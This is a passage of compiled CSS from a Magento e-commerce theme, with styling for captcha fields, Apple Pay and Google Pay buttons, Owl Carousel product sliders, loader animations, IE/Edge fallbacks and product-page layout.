 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright 2024 Adobe
 * All rights reserved.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/*
 * Copyright Magmodules.eu. All rights reserved.
 * See COPYING.txt for license details.
 */
.apple-pay-button {
  display: inline-block;
  cursor: pointer;
  -webkit-appearance: -apple-pay-button;
  box-sizing: border-box;
  font-size: 0 !important;
}
.apple-pay-button > * {
  visibility: hidden;
}
@supports (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-block;
    cursor: pointer;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-with-text > * {
    visibility: hidden;
  }
  .apple-pay-button-black-with-text {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-white-with-text {
    -apple-pay-button-style: white;
    cursor: pointer;
  }
  .apple-pay-button-white-with-line-with-text {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-color-black {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-color-white {
    -apple-pay-button-style: white;
  }
  .apple-pay-button-color-white-outline {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-text-buy {
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-text-donate {
    -apple-pay-button-type: donate;
  }
  .apple-pay-button-text-plain {
    -apple-pay-button-type: plain;
  }
  .apple-pay-button-text-book {
    -apple-pay-button-type: book;
  }
  .apple-pay-button-text-check-out {
    -apple-pay-button-type: check-out;
  }
  .apple-pay-button-text-subscribe {
    -apple-pay-button-type: subscribe;
  }
  .apple-pay-button-text-add-money {
    -apple-pay-button-type: add-money;
  }
  .apple-pay-button-text-contribute {
    -apple-pay-button-type: contribute;
  }
  .apple-pay-button-text-order {
    -apple-pay-button-type: order;
  }
  .apple-pay-button-text-reload {
    -apple-pay-button-type: reload;
  }
  .apple-pay-button-text-rent {
    -apple-pay-button-type: rent;
  }
  .apple-pay-button-text-support {
    -apple-pay-button-type: support;
  }
  .apple-pay-button-text-tip {
    -apple-pay-button-type: tip;
  }
  .apple-pay-button-text-top-up {
    -apple-pay-button-type: top-up;
  }
  .mollie-applepay-minicart-button {
    width: 100%;
    height: 52px;
    margin-top: 5px;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .apple-pay-button-black-with-text {
    background-color: black;
    color: white;
  }
  .apple-pay-button-white-with-text {
    background-color: white;
    color: black;
  }
  .apple-pay-button-white-with-line-with-text {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .apple-pay-button-with-text.apple-pay-button-black-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-line-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text > .text {
    font-family: -apple-system;
    font-size: 1em;
    font-weight: 300;
    align-self: center;
    margin-right: 2px;
  }
  .apple-pay-button-with-text > .logo {
    width: 35px;
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: 2px;
    border: none;
  }
}
.mollie-applepay-button-hidden {
  display: none;
}
/* Generated Less from WeltPixel_FrontendOptions */
.rating-summary {
  line-height: 1;
}
.rating-summary .rating-result {
  float: left;
}
.product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.price-box .price-label {
  display: none !important;
}
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../../../../frontend/Pearl/weltpixel/en_GB/Mageplaza_Core/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #fff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #fff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000;
  border: 1px solid #000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #fff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000;
  color: #fff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #fff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #fff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
